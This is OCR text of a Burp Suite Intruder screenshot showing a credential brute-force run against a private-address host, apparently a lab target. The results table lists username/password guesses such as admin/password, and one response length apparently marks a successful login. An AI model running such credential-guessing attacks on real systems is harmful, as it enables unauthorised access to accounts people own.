 Attack Save 3. Intruder attack of http://192.168.64.4
3. Intruder attack of http://192.168.64.4 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response rec... Error Timeout Length incorrect Comment
7 admin qwerty 200 76 4920 1
8 pablo qwerty 200 85 4919 1
9 root password 200 83 4920 1
10 administrator password 200 80 4920 1
11 admin password 200 80 4986
12 pablo password 200 85 4919 1
13 root pass 200 80 4920 1
14 administrator pass 200 85 4919 1
Payloads
Resource pool
Settings
Finished